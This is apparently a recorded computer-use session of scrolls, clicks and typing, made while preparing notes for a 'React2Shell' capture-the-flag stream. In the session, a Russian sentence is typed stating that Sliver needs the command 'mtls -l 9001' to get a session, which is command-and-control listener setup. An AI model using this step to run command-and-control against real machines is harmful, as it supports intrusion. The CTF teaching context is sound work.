
scroll(110, 348, "up", 4)
scroll(109, 347, "down", 1)

left_click(377, 29)

scroll(368, 333, "down", 2)
scroll(368, 332, "down", 10)
scroll(369, 339, "down", 3)

scroll(370, 343, "up", 5)
scroll(369, 342, "up", 5)

scroll(370, 343, "down", 1)

scroll(473, 171, "down", 3)

- Switch to the streaming workspace with OBS showing the React2Shell CTF stream details
left_click(101, 10)
left_click(346, 496)

- Start a new line below the Shellcode paragraph stating Sliver needs a command to get a session
key("super+5")

key("super+6")

left_click(377, 29)

key("super+5")

left_click(530, 508)
key("Up")
key("Up")
key("Up")
key("Up")
key("Down")
key("Down")
type("Но чтоб")
type("ы sliver")

type(" смог получить ")
type("сесс")

type("ию, нуж")
type("но написать")

key("alt+shift")
type("`")
type("m")
- Check the Sliver terminal and finish the sentence with 'mtls -l 9001' as inline code, starting a new line
key("super+4")

scroll(548, 496, "up", 2)
scroll(548, 496, "up", 2)

scroll(548, 496, "up", 2)
key("super+5")

type("tls -l")
key("super+4")
